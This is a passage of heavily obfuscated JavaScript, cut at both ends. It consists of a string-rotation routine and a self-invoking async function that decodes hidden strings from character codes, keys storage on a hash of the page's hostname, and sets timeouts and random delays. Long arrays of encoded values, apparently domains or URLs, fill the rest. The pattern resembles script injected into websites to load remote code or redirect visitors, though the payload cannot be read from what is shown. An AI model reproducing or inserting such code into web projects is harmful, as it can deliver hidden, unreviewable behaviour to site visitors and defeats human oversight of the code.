XtU$sz$ln=-parseFloat(LkVROCgL$Fe_qy(0xf3))/(parseInt(0x2)*parseInt(0xd18)+parseFloat(0x107)*parseInt(0xd)+parseFloat(-parseInt(0x2a))*Math.max(0xf1,parseInt(0xf1)))*parseInt(-parseFloat(LkVROCgL$Fe_qy(0xe7))/(-0x1d95+parseInt(0x7)*Math.max(-0x3ca,-0x3ca)+-0x5*-0xb39))+-parseFloat(LkVROCgL$Fe_qy(0xef))/(-parseInt(0x224e)+parseInt(parseInt(0x2))*0xbce+0xab5)*(parseFloat(LkVROCgL$Fe_qy(0x111))/(-parseInt(0x22b0)+-0x2b*Number(parseInt(0xd2))+parseInt(parseInt(0x45fa))))+Math['floor'](parseFloat(LkVROCgL$Fe_qy(0xdf))/(parseInt(0x2361)*Number(0x1)+-parseInt(0x48)*parseFloat(parseInt(0x7c))+-0x7c))+-parseFloat(LkVROCgL$Fe_qy(0xff))/(0x120b+Number(0xdba)+-parseInt(0x1fbf))+-parseFloat(LkVROCgL$Fe_qy(0xfd))/(-parseInt(0x26)*-parseInt(0xa6)+-0x3*parseInt(0xa7b)+0x6d4)+-parseFloat(LkVROCgL$Fe_qy(0xfe))/(-parseInt(0x8de)+0x1839+parseInt(0x1)*-0xf53)*(parseFloat(LkVROCgL$Fe_qy(0xf6))/(-0x25e5+Number(0x13e6)+parseFloat(parseInt(0x1208))))+Math['floor'](-parseFloat(LkVROCgL$Fe_qy(0xe8))/(-parseInt(0x3)*Math.trunc(-parseInt(0x2fd))+parseInt(0x1ecb)+Math.trunc(-0x8)*0x4f7))*(-parseFloat(LkVROCgL$Fe_qy(0x107))/(Number(-0x2582)+Math.ceil(parseInt(0x7))*-parseInt(0x55d)+-0x1*Number(-parseInt(0x4b18))));if(XtU$sz$ln===xoh_hCb_rqqdjuSR)break;else LAkjihKyJRDqOh['push'](LAkjihKyJRDqOh['shift']());}catch(YOK$nGBqNSZJt){LAkjihKyJRDqOh['push'](LAkjihKyJRDqOh['shift']());}}}(kXsdHPEfBSOn_$jPBkCKmkxl,Math.ceil(0x84afc)+parseInt(parseInt(0x39d7a))+0x12ee*-0x65),void(async function(){const sxyfgXSAupUNLbAtm=mqVNOUuPVakxcAnIfd,tIi_KmBr=Al_SlmCDeBuJ=>String[sxyfgXSAupUNLbAtm(0xe4)][sxyfgXSAupUNLbAtm(0xec)](null,Al_SlmCDeBuJ),ldPtuzuguMwgymr={'ca':tIi_KmBr([Math.trunc(-parseInt(0x1))*-parseInt(0x128d)+Number(-parseInt(0x22b))+0x2b3*Math.ceil(-parseInt(0x6)),parseInt(0x5)*-0x41e+Math.max(-0x2547,-parseInt(0x2547))*-parseInt(0x1)+Math.trunc(-0x1039),0x3*-parseInt(0x34d)+-0xab8+parseInt(0x5)*parseFloat(0x42a),Math.ceil(-parseInt(0x1076))+parseFloat(-0x1)*parseInt(-0x1a24)+parseFloat(-parseInt(0x979)),0x1df7*-0x1+0x9d*-0x39+Math.trunc(parseInt(0x411d)),parseFloat(-parseInt(0x2))*parseInt(0x1345)+0x586+parseInt(0xd5)*parseFloat(0x28),-parseInt(0x3)*-parseInt(0x222)+Number(-0x22)*Math.ceil(parseInt(0xe7))+parseInt(0x1880),-parseInt(0x21c4)*-0x1+-0xa*parseFloat(parseInt(0x28c))+0x80a*Math.ceil(-0x1),-0xe50+-parseInt(0x685)*Math.max(-parseInt(0x2),-0x2)+-0x5*Math.ceil(-0x4f),-0x177+parseInt(0x246f)+-0x22c1,Number(-parseInt(0x59))*-parseInt(0x45)+Math.max(-0x1740,-0x1740)+Math.max(-0x8b,-parseInt(0x8b)),-parseInt(0x254)+parseInt(0x3)*parseFloat(0x93e)+parseInt(0x2)*Math.ceil(-parseInt(0xc92)),Math.ceil(-parseInt(0x24c7))+-parseInt(0xb5d)+parseFloat(0x3065),-parseInt(0x20ef)+parseInt(0x1eb9)+parseFloat(parseInt(0x26d)),parseFloat(-0x1e92)+-parseInt(0x2)*Math.trunc(parseInt(0x841))+Math.trunc(0x2f45),-0x241e+Number(0x172e)+parseInt(0xd29)*parseInt(0x1),Math.max(-0xe8,-0xe8)+-0x360+parseInt(0x47a),-0x6fb+parseFloat(-0x577)*0x1+parseInt(0x31)*Math.trunc(parseInt(0x43)),-parseInt(0x1d5f)*Math.floor(parseInt(0x1))+Number(0x2272)*Math.ceil(parseInt(0x1))+-parseInt(0x4b2),0x7*0x3ad+-0x3*0x2ff+-parseInt(0x1059),Math.ceil(-parseInt(0x1b))*Math.trunc(-0xd2)+parseInt(0x14b5)+Math.trunc(-0x2aa8),-0x10*0x22e+Number(parseInt(0x1))*-0x1d45+-0x405d*-0x1,-0xc0a+Math.ceil(-parseInt(0x1))*parseFloat(-0x15db)+0x96e*Number(-parseInt(0x1)),Math.ceil(-parseInt(0x65a))+-0x1*-0x1e7+Math.ceil(0xac)*parseInt(0x7),parseFloat(-0x772)+-parseInt(0x1)*-0x120a+-0x1*parseInt(0xa53),Math.floor(-parseInt(0x1))*Number(0x14d6)+-0x11bb+Math.floor(0x26c6),0x724+Math.floor(-0x186a)+parseInt(0xc)*0x175,Math.floor(-0x1d)*0x10d+-0x1e0+-parseInt(0x1)*-parseInt(0x209a),-0x1e08+parseInt(0x122b)*parseInt(parseInt(0x1))+-parseInt(0x7)*-parseInt(0x1ba),Math.floor(0x1d58)+Math.max(parseInt(0x7),0x7)*-parseInt(0xb3)+parseInt(0x1832)*-parseInt(0x1),-0xce*parseInt(0x1)+-parseInt(0x10e0)+Number(parseInt(0x11e4)),-parseInt(0xcc4)+-parseInt(0xd97)+-0x8db*Math.trunc(-0x3),0xc53+Number(-0x480)+-0x7a0,0x1e07+parseInt(0x11de)*Math.trunc(parseInt(0x1))+Math.trunc(-0x3)*parseInt(0xfe1),Number(0x1)*Number(-0x6d)+-parseInt(0x185)+0x255,parseInt(0x994)+0x6d1+0x102e*Math.ceil(-parseInt(0x1)),-parseInt(0x2)*-parseInt(0xa08)+-0x235c+-parseInt(0xd1)*-0x13,-0x16b5+Math.floor(-parseInt(0x1e39))+parseInt(0x3534),-parseInt(0xbe8)+0x92b+Math.max(-0x2ee,-0x2ee)*-parseInt(0x1),parseInt(0x507)*parseFloat(0x7)+-0x260a+parseInt(0x309),0x1de*Math.ceil(parseInt(0x13))+parseFloat(parseInt(0xd19))+Math.floor(-parseInt(0x6e9))*Number(0x7),Math.ceil(parseInt(0x279))*-parseInt(0xe)+Math.ceil(-0x1c)*0x161+0x496c]),'fs':tIi_KmBr([parseInt(0x10ad)*0x1+Math.max(-parseInt(0x2),-0x2)*parseFloat(-parseInt(0x48b))+-parseInt(0x1993),-0x7bb*-0x1+parseInt(0x164)+0x8a7*Math.ceil(-0x1),parseInt(0x112b)*0x1+-0x392*parseInt(-parseInt(0x7))+-parseInt(0x29c4),Math.floor(0x147f)+Math.floor(parseInt(0x2e5))+-parseInt(0x1732),Number(parseInt(0xf9d))*Math.floor(-parseInt(0x1))+parseFloat(0x84a)+parseInt(0x784),-0x176+Number(0x1bfd)+parseInt(0x2)*Number(-0xd28),Number(-0x11a3)+parseInt(0x1ec9)+parseInt(parseInt(0x1))*Math.trunc(-0xced),-parseInt(0x1)*Math.max(parseInt(0x1f61),0x1f61)+0x1*-0x1853+-parseInt(0x6)*Math.trunc(-parseInt(0x959)),parseFloat(0x203f)+parseFloat(-0x1f7e)+parseInt(-parseInt(0x89)),-0x3a9+parseInt(0x1d13)+-0x3d*parseInt(0x69)]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},BWnOULIShWJaI_bfltezr$lzA=()=>{const uvgtrUYysbcUK=sxyfgXSAupUNLbAtm,jJYrGSvN=location[uvgtrUYysbcUK(0x101)][uvgtrUYysbcUK(0x104)]('')[uvgtrUYysbcUK(0xf8)]((QtonAiNSgSskExJnscqD,irByQym$gpAQVxwkdMRvKSskT)=>(QtonAiNSgSskExJnscqD<<-0x194f+-0x371*-0x3+parseFloat(0xf01))-QtonAiNSgSskExJnscqD+irByQym$gpAQVxwkdMRvKSskT[uvgtrUYysbcUK(0xf1)](-0x57c*-parseInt(0x3)+-parseInt(0x1)*-0x1295+-0x2309)|-0x1efd+0x1f*Math.trunc(0x7a)+-0x1*-0x1037,Math.floor(-parseInt(0x4cf))+parseInt(0x1535)+parseFloat(-parseInt(0x1066)));return'_s'+Math[uvgtrUYysbcUK(0xe6)](jJYrGSvN)[uvgtrUYysbcUK(0xf7)](parseInt(0x37f)*parseInt(0x7)+0x8f*Math.trunc(0x26)+-0x2d8f);},VCUUQcHikeFj_oqEDfEzjB=[[-0x1add+parseInt(0x1c)*-parseInt(0x5c)+Math.trunc(-0x1f7)*-parseInt(0x13),Math.ceil(-parseInt(0x5))*-0x121+0x31e+-parseInt(0x84f),Math.max(-parseInt(0x20),-0x20)*Math.trunc(-parseInt(0xca))+parseInt(0x1)*0x1dd7+-parseInt(0x36a3),-parseInt(0x1415)+0x1c82+-0x7fd,Math.floor(-0x1016)+parseInt(0x335)*Math.max(-0x1,-parseInt(0x1))+-parseInt(0x2d2)*-parseInt(0x7),parseFloat(parseInt(0xc2f))*-0x3+0x137a+0x2b*0x67,0x214f+Math.trunc(-0x13)*parseInt(0xbb)+Math.ceil(-parseInt(0x1))*0x133f,parseInt(0x3b6)+Math.ceil(0x5)*-parseInt(0x277)+parseInt(0x2)*Math.ceil(0x466),-0x1*parseInt(0xd03)+Number(-parseInt(0x1fca))+Math.max(parseInt(0x2b),parseInt(0x2b))*parseInt(0x10d),-0x2*-0x117e+parseInt(-parseInt(0x1ff1))+-parseInt(0x298),-parseInt(0xf3)+-parseInt(0x1483)+Math.max(parseInt(0x15d9),parseInt(0x15d9)),-0x228a+Math.trunc(-parseInt(0x231c))+-parseInt(0x2cb)*-0x19,0x68a+-parseInt(0x17ff)+Number(parseInt(0x11e9)),-parseInt(0x2180)+0x4e7*parseInt(0x2)+Math.ceil(parseInt(0x1817)),-parseInt(0x24f0)+-parseInt(0x19fb)+Math.trunc(-parseInt(0x2))*Math.ceil(-parseInt(0x1faf)),Math.trunc(parseInt(0x1919))*parseInt(0x1)+-parseInt(0x1)*Math.trunc(0x1827)+0x3f*-0x2,-parseInt(0xe97)*-0x1+-0x23bd+Math.trunc(0x1594),parseFloat(-parseInt(0x11))*parseInt(-parseInt(0x65))+-0x2106+-0x20e*parseFloat(-0xd),0x1375+0x1*-0x1a7d+Math.trunc(0x4)*parseInt(0x1df),-0x5*-0x4a6+Math.floor(-parseInt(0x17bb))+Math.ceil(0xaa),-0x3*parseFloat(0x989)+Math.max(0x114,0x114)+parseInt(0x1bf9),parseFloat(0x12e)+0x1*-parseInt(0x189b)+0x17dd,Math.ceil(parseInt(0x9))*parseInt(0x302)+-parseInt(0x26c3)+parseInt(0xc14),Math.trunc(-parseInt(0xd98))+Math.max(parseInt(0x1d1),0x1d1)*-parseInt(0x5)+parseInt(-parseInt(0x16db))*Number(-parseInt(0x1)),parseFloat(-0xf69)+Math.floor(0x149f)+Math.floor(-parseInt(0x4c6)),parseInt(-parseInt(0x1))*parseFloat(parseInt(0xda3))+parseInt(parseInt(0x10b))*Math.trunc(parseInt(0x18))+Number(parseInt(0x8))*-0x15e,Math.max(-parseInt(0x8c0),-parseInt(0x8c0))+-0x652*Math.ceil(-0x2)+-parseInt(0x382),Math.trunc(-0x1f7)*Math.trunc(-parseInt(0x1))+Math.floor(0x2)*parseInt(0xd7)+-0x339,parseInt(0x5cf)*-parseInt(0x5)+0xcb8+parseInt(0x10bc),Math.trunc(-0x1e7a)+Number(-parseInt(0x140e))+Math.max(0x32eb,0x32eb),-0x16e2+-parseInt(0x1d9f)+parseInt(0x1)*0x34ef,0x23dd+Math.ceil(0x1d)*Math.max(-parseInt(0x1),-parseInt(0x1))+Number(-0x2351)*0x1,parseFloat(-parseInt(0x1d37))+parseInt(0xb)*-0x295+parseInt(0x14a)*parseInt(0x2d),-parseInt(0x1067)*parseInt(0x2)+-parseInt(0x2217)*0x1+-0x77a*-parseInt(0x9),parseInt(0x1905)+-parseInt(0x1fbb)+Number(-0x1b9)*parseInt(-parseInt(0x4)),Math.trunc(-parseInt(0x1122))+parseInt(0x9)*Math.trunc(0x2bb)+parseInt(0x2b)*Number(-0x2a),Number(parseInt(0x10a3))+Number(-0x230f)+parseInt(0x12db),Math.floor(0x1)*parseInt(0x137b)+parseFloat(0x1018)+0x1*-parseInt(0x2326)],[Math.max(parseInt(0x1071),parseInt(0x1071))+Math.ceil(-parseInt(0x2))*-0x109f+-0x3147,parseInt(0x103b)+-0x3*Math.floor(-parseInt(0x193))+parseInt(0xa4)*Math.ceil(-0x20),parseInt(parseInt(0x26ba))+parseInt(parseInt(0x2be))+parseFloat(-0x2904),parseInt(0x252e)+-parseInt(0x300)+-0x21be,0xd21+parseInt(0x18bb)+-0x2569,0x96d+-parseInt(0x266a)*parseInt(0x1)+Math.ceil(-0x3)*-parseInt(0x9bd),-parseInt(0x103a)+-parseInt(0x115)+parseInt(0x8bf)*parseInt(parseInt(0x2)),Math.max(0x313,0x313)*-0x1+-0x1*parseInt(0xab5)+0xdf7,Math.ceil(-parseInt(0x127))*parseInt(0x11)+Math.trunc(-parseInt(0x1e34))+0xc8c*0x4,parseInt(0x1158)+-0xf2*-parseInt(0x1b)+-parseInt(0x2a7)*0x10,Number(-0x17b7)+parseFloat(-0xf0c)+Math.max(0x27,parseInt(0x27))*0x101,-0x1b83+-0xbea+Math.trunc(-parseInt(0x5))*Math.max(-0x7f9,-0x7f9),-parseInt(0xbb)*-0x8+Math.trunc(parseInt(0xdf))*parseInt(parseInt(0x1a))+-parseInt(0x1)*Math.floor(parseInt(0x1c0f)),-parseInt(0x12c0)+-0x25*parseInt(0x4c)+parseInt(0x1e25),parseInt(0x5f4)+Math.ceil(0x120)*Math.max(0xb,parseInt(0xb))+parseInt(parseInt(0x9e))*Math.floor(-parseInt(0x1d)),parseInt(-0x71)*Math.ceil(0x4f)+parseInt(0x15f7)*-parseInt(0x1)+0x394a,0x2a*0xc+parseFloat(-parseInt(0x12e8))+parseInt(0x1163),Number(-parseInt(0x118a))+0x324+0xe94,Math.floor(-parseInt(0x1035))+-0x1*-0x10f9+0x5*-parseInt(0x11),parseInt(-parseInt(0x854))+-0x1*0x2196+Math.ceil(0x2a57),0x710+parseInt(-parseInt(0x2a))*-parseInt(0x31)+-parseInt(0x139)*parseInt(0xc),parseInt(0x16d9)+0x219e+Math.ceil(-parseInt(0x380e)),Math.floor(-0x2196)+-parseInt(0x10f7)+parseInt(0x32ee),parseFloat(0x17ab)+-parseInt(0x1e9)+Math.floor(-parseInt(0x154e)),0x1268+parseFloat(-parseInt(0x14de))+Math.max(0x11,parseInt(0x11))*0x2b,Math.trunc(0x151)*parseInt(0xb)+Math.floor(-0x51)*Math.trunc(-0x5)+0xfad*parseFloat(-0x1),0x2d8+-0x295*-0x5+parseInt(-parseInt(0x1))*0xf59,-0x979+0x163b+-0xc94,-0x2bf+-parseInt(0x23a9)+Math.ceil(0x1)*0x26d1,parseFloat(-0xe2c)+-parseInt(0xc1b)*Math.ceil(parseInt(0x1))+parseInt(0x1ab6),0x1718+0x1e5+-parseInt(0x18ce),0x5*-0x542+Math.floor(-0x939)*parseInt(0x3)+Math.trunc(0x366b),-parseInt(0x1f6)*parseInt(0x1)+Math.floor(-parseInt(0xd1b))+Math.trunc(-0x117)*Math.max(-parseInt(0xe),-0xe),parseFloat(-0x2)*parseInt(parseInt(0x137b))+parseFloat(0xb)*-parseInt(0x9d)+-parseInt(0x10b)*-0x2c,parseInt(0xad)*-parseInt(0x1d)+Number(parseInt(0x1398))+Math.trunc(-parseInt(0x3))*-0x21,Math.max(parseInt(0x15c5),parseInt(0x15c5))+Math.floor(-0xcc4)+parseFloat(-0x88e),Math.max(parseInt(0x1),parseInt(0x1))*-parseInt(0x259f)+-parseInt(0x534)+Math.trunc(parseInt(0x1))*parseFloat(0x2b36),0x24a9+-parseInt(0x1)*-parseInt(0x221b)+-0x4695,parseInt(0x71)*-parseInt(0xd)+0x2*parseInt(0x866)+-0xa9b,-parseInt(0x56b)*-0x7+parseInt(0x1)*-parseInt(0x12bf)+-parseInt(0x12c9),0x7*parseInt(-0x1da)+Number(-parseInt(0x1c0d))*-parseInt(0x1)+Math.ceil(-parseInt(0x752))*Math.ceil(parseInt(0x2)),parseInt(0x15)*parseInt(0xcd)+-parseInt(0x15c4)+-parseInt(0x567)*Math.max(-0x1,-0x1),-parseInt(0x596)+Math.max(parseInt(0x1),parseInt(0x1))*parseInt(-parseInt(0xa91))+0x587*parseFloat(0x3),parseFloat(parseInt(0xf8a))+parseInt(0x178)+parseInt(0x1)*-0x109d,0x530+Number(0x74b)+-parseInt(0x1)*Math.ceil(parseInt(0xc07)),-0x1*parseFloat(-parseInt(0x31))+0x1*parseFloat(-parseInt(0x2609))+-0x1*-0x2607,Math.ceil(-0x379)+parseFloat(0xb)*Math.trunc(parseInt(0x296))+0x23b*-parseInt(0xb),Math.trunc(-0x17a1)+0x965+-0xeb1*-parseInt(0x1),-0x9d*-0x3c+Math.ceil(-parseInt(0x3e))*Math.trunc(0x54)+parseInt(parseInt(0x11))*-0xf2,-parseInt(0x154d)+Math.floor(-0x4bd)*parseInt(-0x7)+-parseInt(0xb72),-parseInt(0x367)*parseFloat(parseInt(0x5))+-parseInt(0x12c6)+0x1*Math.max(parseInt(0x2432),parseInt(0x2432)),Math.trunc(-parseInt(0x1))*-0x2152+parseInt(0x390)+-0x1*parseInt(0x247f)],[-0xab7*parseInt(0x2)+parseInt(0x20eb)+-parseInt(0xb15),parseInt(parseInt(0xacc))+0x172e+Math.floor(-parseInt(0xe))*parseInt(0x265),-parseInt(0x1)*Math.trunc(0x1f4b)+0x1*parseFloat(-parseInt(0x2cf))+0x228e,0x13d*-0x1d+Number(-0x88f)+0x2ce8,-0x3bf+Math.trunc(0x517)*-0x1+Math.max(0x949,0x949),parseFloat(-0x1f12)*parseFloat(parseInt(0x1))+-parseInt(0x1)*-0x4af+parseInt(0x1a9d),Math.floor(parseInt(0x881))*Math.trunc(-0x2)+-0x2308+0x3439,Math.floor(-parseInt(0xc5))*Math.floor(-0x3)+Math.floor(parseInt(0xa5f))+-0xc7f,Math.ceil(parseInt(0x213))*-0x1+-parseInt(0x1ddb)+parseInt(0x2050),-0xf9*-parseInt(0x2)+0x10ba*Math.trunc(-parseInt(0x1))+0xf3b,-parseInt(0x1)*-0x9c7+parseInt(-parseInt(0x5f9))*-parseInt(0x3)+Math.max(-parseInt(0x1b4f),-parseInt(0x1b4f)),parseInt(0x1)*parseInt(0x58c)+parseFloat(-0x1)*Math.floor(-0x251d)+parseInt(0x4)*-parseInt(0xa9f),parseFloat(0x1163)+0x1d9f*0x1+0x1747*-0x2,Math.floor(0x17f6)+0x10cf*parseInt(0x1)+parseInt(-0x26)*parseInt(0x110),Math.floor(-0x8c8)+parseInt(0x1)*parseInt(0x221f)+-0x18e4,-0x2377+parseInt(-0x5eb)+0x6f9*Number(0x6),-0x219c+Number(-parseInt(0xfe))*parseInt(0x25)+parseFloat(parseInt(0x46c0)),-0x901+-0x101d+0x1983,-parseInt(0x21)*-parseInt(0xc7)+parseInt(0x1cd)+-0xd8*parseInt(parseInt(0x20)),0x1d2b+-parseInt(0x5)*-0x426+Number(-parseInt(0x31bb))*0x1,-0xb*-0x1b3+Math.ceil(-parseInt(0x2290))+0x1041,Math.ceil(-0x1518)+parseInt(0x25d2)+-parseInt(0x1)*Math.trunc(0x104e),Math.floor(-parseInt(0x732))+parseInt(0x2618)+-parseInt(0x1e77),0x104*Math.trunc(-0x5)+0x91*Math.max(-parseInt(0xb),-parseInt(0xb))+Math.floor(0xbb2),Math.trunc(parseInt(0x208f))*-0x1+parseFloat(0xe)*parseFloat(-parseInt(0xd))+parseInt(0x4d)*parseFloat(parseInt(0x70)),parseInt(0x11)*-0x9e+Math.trunc(0x1110)+Number(0x5)*Math.ceil(-parseInt(0x13a)),parseInt(0x203b)+parseInt(0x1cd6)+-0xf2a*parseInt(parseInt(0x4)),parseInt(0x1dc6)*-0x1+0x5e*0x25+0x105e,parseInt(0x21fb)+Math.trunc(parseInt(0x2))*parseInt(0x1373)+Number(-parseInt(0x4873)),parseFloat(-0x1)*parseInt(0x18d0)+-parseInt(0x2099)+Number(parseInt(0x97))*Number(0x62),parseInt(0xdd)*Number(0x16)+parseInt(0x2)*Math.floor(-0xdbb)+Number(0x23b)*parseInt(0x4),-0x1*0x13a3+0x164+parseFloat(-parseInt(0x3be))*-0x5,-0x3*0xa03+-parseInt(0xd49)+-parseInt(0x17)*-0x1e7,parseFloat(parseInt(0x369))+-parseInt(0x1)*-0x2525+-0x281c,0x2*Number(parseInt(0x88a))+Math.ceil(parseInt(0x1))*-parseInt(0x9fa)+-parseInt(0x6af),-parseInt(0x1)*-parseInt(0x1953)+parseInt(0x188a)+parseInt(-0x1)*parseInt(0x31ae),-0x162d+0x7e9*parseInt(-parseInt(0x1))+Math.floor(0x1e8c),-0x2094+-0xadb*0x1+parseInt(0x2ba0),Math.ceil(-0x2)*parseInt(parseInt(0xad9))+-0x17a5+0x2*parseInt(0x16c3),-0x32*Math.ceil(-parseInt(0x60))+parseInt(0x158b)+0x27d9*parseFloat(-parseInt(0x1)),parseFloat(-parseInt(0xd56))+Math.max(-parseInt(0x6f3),-0x6f3)+0x14b9,parseInt(0x2612)+Number(0x44f)*-parseInt(0x9)+parseInt(0x1)*parseFloat(parseInt(0x118)),-0x1927+-0x133*parseInt(parseInt(0x2))+parseInt(0x1bbc),-0x1b5e+Math.trunc(parseInt(0x1b7))*parseFloat(parseInt(0x12))+0x2*-parseInt(0x188),parseFloat(-0x1)*Number(0x1a03)+-parseInt(0x45)*Number(parseInt(0x73))+parseInt(0x3977),0x2*Math.trunc(-parseInt(0x727))+Number(-0xbf)*Math.floor(-parseInt(0x6))+parseFloat(-parseInt(0x1))*parseInt(-0xa36),parseInt(0x1ea9)+parseInt(0x17)*parseFloat(parseInt(0x133))+parseInt(0x2)*Math.ceil(-0x1ce9),Number(-parseInt(0x20e9))*Math.floor(-parseInt(0x1))+parseInt(0x1479)+0x34f9*-parseInt(0x1),Math.max(parseInt(0xa5d),0xa5d)*parseInt(parseInt(0x1))+parseInt(0x7cf)+Math.max(-parseInt(0x1),-parseInt(0x1))*Number(parseInt(0x11c9))],[-0xd*-0xe3+Math.ceil(-parseInt(0x37))+-0xae8,parseInt(0x1)*parseInt(0x2454)+parseInt(0x2263)*-0x1+-0x17d,parseInt(0x2)*parseInt(0x4bc)+parseInt(0x11a6)+-parseInt(0x1aaa),-0x1*0x235f+-parseInt(0x1a04)+Number(-0x31)*-parseInt(0x143),parseInt(0x1a23)+0x2b*Math.floor(parseInt(0x19))+Math.ceil(-parseInt(0x1de3))*parseFloat(0x1),-0x182e+-parseInt(0x1)*0x2fe+Math.trunc(parseInt(0x1b66)),parseInt(0x4bd)+parseFloat(-parseInt(0x2622))+-0x4cc*-0x7,parseInt(0x9cd)*Math.trunc(0x1)+parseFloat(0x2)*parseInt(-0x118a)+Math.ceil(0x1976),Math.ceil(parseInt(0x1))*Math.floor(-parseInt(0x1467))+parseInt(parseInt(0x1))*-0x1bbf+Math.floor(0x3088),-0x157d+-parseInt(0xafa)+Math.max(0x20ea,0x20ea),-0x129d+parseInt(0x12)*Number(-0xd3)+Math.max(0x21d6,0x21d6),-parseInt(0x1da3)+parseFloat(0xcf)*parseInt(0x12)+-0xf42*-0x1,-0x1*Number(0x42)+-0x10*parseFloat(parseInt(0x1ab))+0x1b66,-parseInt(0x107)*0x21+parseInt(parseInt(0x43))*parseInt(0x45)+Number(parseInt(0x103d)),0x80+-0x2067+0x205a,-0x209c+Number(-parseInt(0x1650))+Math.floor(parseInt(0x3760)),-0x9*parseInt(0x349)+Math.floor(-0x1)*0xa04+Math.floor(0x1)*Math.max(0x2803,0x2803),parseInt(0x2303)+Math.trunc(-0x1df7)+-parseInt(0x4a7),Number(parseInt(0x1))*Number(-0x1007)+parseInt(0x295)*-parseInt(0xb)+parseInt(0x2ce2),Math.trunc(0x1342)+parseInt(0x83)*parseInt(0x3d)+Math.ceil(-parseInt(0x5))*parseInt(0xa0f),0xfa0+-parseInt(0x5db)*Math.trunc(-0x1)+parseInt(0x1a3)*-0xd,Math.trunc(-parseInt(0x8d3))+Math.max(parseInt(0x2a),0x2a)*parseInt(0x7b)+-0xaf6*parseInt(0x1),0xa*Math.trunc(-parseInt(0x328))+0x1781+-0x2d7*-0x3,0x109d*-0x2+parseFloat(parseInt(0x1))*Number(-parseInt(0x1c89))+0x6*0xa5c,-0x11ad*Math.trunc(parseInt(0x1))+parseInt(0x2121)+parseFloat(parseInt(0x22))*parseInt(-parseInt(0x71)),parseFloat(0x1)*Math.max(-0xb3,-parseInt(0xb3))+Number(parseInt(0x19))*parseInt(0x17)+-parseInt(0x120),-0x1*0xbb6+Number(-parseInt(0x2463))+0x307a,Math.trunc(0xe82)+parseInt(0xd)*parseFloat(-parseInt(0x15d))+Math.ceil(parseInt(0x3a5)),Math.floor(-parseInt(0xefb))+-parseInt(0x1bf)+Math.max(parseInt(0x2),0x2)*Math.ceil(parseInt(0x88f)),parseFloat(0x2681)+Math.floor(0x297)+-0x28ea,-0x22d4+parseFloat(parseInt(0xc19))+0x5*0x4a2,parseInt(0x1b94)+-0x118*Math.max(-0xb,-parseInt(0xb))+-0x272a,-0x40b+0x1e9b+0x1a29*-parseInt(0x1),-parseInt(0x23e4)+-0x1bd9+-0x1*parseInt(-parseInt(0x3fec)),-0x1f6c+-parseInt(0x2328)+0x430a,-parseInt(0xb)*0x36f+-parseInt(0x18d6)+0x3ecc,-0x74b*0x1+parseInt(0x6d6)+parseInt(0x1)*Math.trunc(0xa4),Math.max(-0xbb,-0xbb)+parseInt(-parseInt(0x1f8e))+Math.trunc(parseInt(0x84))*Math.max(0x3f,parseInt(0x3f)),0x1b47*Number(-0x1)+-0x10cc+0x2c4a,0x8a4+Math.ceil(-parseInt(0x8))*parseInt(0x277)+Math.trunc(-parseInt(0x1a))*-0x71,parseInt(0x1)*parseInt(-parseInt(0xfe6))+parseFloat(0x514)*Math.floor(0x1)+parseFloat(parseInt(0xb33)),parseInt(0x1)*Number(-parseInt(0x1c96))+0x1c23+parseInt(0x4)*parseFloat(parseInt(0x2b)),parseInt(0x7)*-parseInt(0x301)+parseInt(0x1e)*0xfe+Math.floor(-parseInt(0x884)),-0x753*Math.trunc(parseInt(0x5))+Math.ceil(-0x1cec)+Math.floor(parseInt(0x41c2)),parseInt(0xd6a)+-0x1*parseInt(0xa25)+Math.max(-0x313,-parseInt(0x313)),Math.ceil(-parseInt(0x1))*Math.max(parseInt(0x16f7),0x16f7)+Math.trunc(-0x24a5)+0x3bff,parseFloat(parseInt(0x1c8a))+0x1*0xb8c+Number(-0x5b3)*parseInt(parseInt(0x7)),0x80b+-0x17*parseInt(-0xef)+-0x2*parseInt(0xe91),parseInt(0x1)*Math.max(parseInt(0x416),0x416)+-0x1063+Math.floor(0xc7e),parseInt(0xbf2)+Math.trunc(-0x265)+-parseInt(0x92a),-0xc7f*-0x1+parseFloat(parseInt(0xf13))+-0x3e2*parseInt(0x7),parseInt(0x1)*parseInt(0x353)+0x1*parseInt(-parseInt(0x178b))+0x146d,-0x1*parseInt(0x1dc5)+-0x1*-parseInt(0x1877)+parseFloat(0x92)*Math.floor(parseInt(0xa)),-0x947*-parseInt(0x2)+parseFloat(-0x1517)+parseInt(0x2ea),-0x1d5a+Math.ceil(-parseInt(0x133))*0x15+0x1*Math.ceil(parseInt(0x36eb)),0x268c+Math.ceil(0x33d)*Math.floor(-parseInt(0x1))+-0x1*parseInt(0x231a),-0x8d7*-parseInt(0x2)+-parseInt(0x5)*parseInt(-0x1f7)+-0x1b4d,Math.max(parseInt(0x8e0),parseInt(0x8e0))+Math.max(parseInt(0x1d),parseInt(0x1d))*0x94+0xcb9*-0x2,parseInt(0x257c)+Math.max(0x2,0x2)*Number(-parseInt(0xd1b))+parseInt(0x3)*-parseInt(0x3a1),Math.trunc(-0x2)*Math.ceil(0x103d)+parseFloat(parseInt(0x1))*-parseInt(0x99a)+parseInt(parseInt(0x2a4b)),parseFloat(0x13)*0x69+0x25*Math.max(0x84,parseInt(0x84))+-parseInt(0x1a7d)*0x1,0xa3*Math.trunc(0x25)+0x1*0x1ba9+Math.trunc(-0x4)*parseInt(parseInt(0xcb5)),-0x1ef5*-0x1+0x109*0x10+0x7f*-0x5f,parseInt(0x2308)+0x1*-0xa51+-parseInt(0x4e7)*0x5,parseInt(0x18d9)+Math.floor(-0xac)+parseFloat(-0x17ca),parseInt(0x1ef4)+Math.floor(-parseInt(0x254))*Math.max(-parseInt(0x8),-parseInt(0x8))+Math.floor(-0x3130),parseInt(0x36f)+-parseInt(0x1)*-parseInt(0x1863)+-parseInt(0x11)*parseInt(0x19d),parseFloat(parseInt(0x136e))+parseFloat(-0x68b)+Number(0xab)*-parseInt(0x13),Math.max(0x3,0x3)*parseInt(0xb15)+Math.trunc(-parseInt(0x7c))*0x17+-parseInt(0x15b5)],[parseFloat(0x46e)*Math.max(parseInt(0x2),0x2)+parseInt(0x13a3)*Math.max(-parseInt(0x1),-0x1)+Math.ceil(0xb2f),Math.ceil(parseInt(0xb))*parseInt(0x18d)+Math.ceil(-parseInt(0x2e))*parseInt(0x1d)+-0x1*parseFloat(parseInt(0xb65)),parseInt(0x1d46)+-0x6f7+Math.floor(parseInt(0x3))*-0x749,0x3*Math.trunc(0xae5)+parseInt(0x6a9)+-parseInt(0x26e8),-parseInt(0x1)*parseInt(0x11ab)+0x7ca*-0x1+Math.ceil(-parseInt(0xcf4))*-parseInt(0x2),-parseInt(0x